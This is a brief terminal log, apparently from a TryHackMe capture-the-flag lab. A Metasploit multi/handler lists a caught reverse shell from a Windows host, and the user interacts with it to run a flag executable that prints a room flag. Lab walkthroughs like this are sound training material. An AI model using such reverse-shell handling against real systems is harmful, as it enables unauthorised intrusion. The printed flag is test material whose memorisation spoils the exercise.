 msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Shell Banner: Microsoft Windows [Ve 10.14.60.127:4448 -> 10.10.241.141:
rsion 10.0.17763.1821] ----- 49843 (10.10.241.141)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
Shell Banner:
Microsoft Windows [Version 10.0.17763.1821]
-----
C:\Windows\system32>C:\flags\flag7.exe
C:\flags\flag7.exe
THM{SUSPICIOUS_SERVICES}
C:\Windows\system32>